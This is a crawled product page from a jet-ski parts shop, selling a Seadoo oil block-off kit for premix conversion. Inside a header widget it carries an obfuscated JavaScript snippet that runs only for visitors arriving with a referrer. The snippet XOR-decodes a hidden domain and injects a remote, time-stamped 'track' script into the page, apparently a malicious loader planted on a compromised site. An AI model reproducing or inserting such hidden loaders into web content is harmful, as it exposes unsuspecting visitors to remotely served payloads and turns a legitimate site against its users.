

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/seadoo-580650720cc-oil-block-off-kit/
body_size: 9364
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Seadoo 580,650,720cc Oil Block Off Kit | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Seadoo 580,650,720cc Oil Block Off Kit Comments Feed" href="https://www.jet-tecperformance.com/product/seadoo-580650720cc-oil-block-off-kit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/1249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/seadoo-580650720cc-oil-block-off-kit/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=1249' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fseadoo-580650720cc-oil-block-off-kit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fseadoo-580650720cc-oil-block-off-kit%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Seadoo 580,650,720cc Oil Block Off Kit"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-225x300.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-1249 woocommerce woocommerce-page gecko alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/seadoo-580650720cc-oil-block-off-kit/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-1249" class="post-1249 product type-product status-publish has-post-thumbnail product_cat-new-parts first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="IMG_1735" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497.jpg" data-large_image_width="2448" data-large_image_height="3264" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2015/04/IMG_1735-e1428346485497-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Seadoo 580,650,720cc Oil Block Off Kit</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</span></p>
<div class="woocommerce-product-details__short-description">
    <p>To allow removal of the oil injection system to convert to premix.</p>
</div>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
			<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="1249" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/" rel="tag">New Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/seadoo-580650720cc-oil-block-off-kit/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>To allow removal of the oil injection system to convert to premix.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Seadoo 580,650,720cc Oil Block Off Kit&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/seadoo-580650720cc-oil-block-off-kit/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1249' id='comment_post_ID' />
